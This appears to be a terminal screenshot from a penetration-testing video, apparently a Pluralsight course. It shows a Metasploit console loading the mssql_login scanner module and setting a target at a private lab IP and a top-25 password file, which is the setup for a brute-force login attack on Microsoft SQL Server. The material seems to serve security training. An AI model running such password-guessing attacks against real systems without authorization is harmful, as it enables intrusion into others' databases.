 File Edit View Search Terminal Help
msf auxiliary(mssql_ping) > use auxiliary/scanner/mssql/mssql_login
msf auxiliary(mssql_login) > set RHOSTS 192.168.1.72
RHOSTS => 192.168.1.72
msf auxiliary(mssql_login) > set PASS_FILE /root/doc/Top25Passwords.txt
PASS_FILE => /root/doc/Top25Passwords.txt
msf auxiliary(mssql_login) >
pluralsight